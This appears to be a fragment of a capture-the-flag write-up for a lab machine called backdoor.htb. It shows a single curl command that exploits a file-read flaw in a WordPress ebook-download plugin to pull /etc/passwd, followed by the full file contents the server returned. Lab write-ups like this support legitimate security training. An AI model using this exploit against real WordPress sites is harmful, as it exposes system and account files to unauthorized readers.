 ❯ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/
etc/passwd
/etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>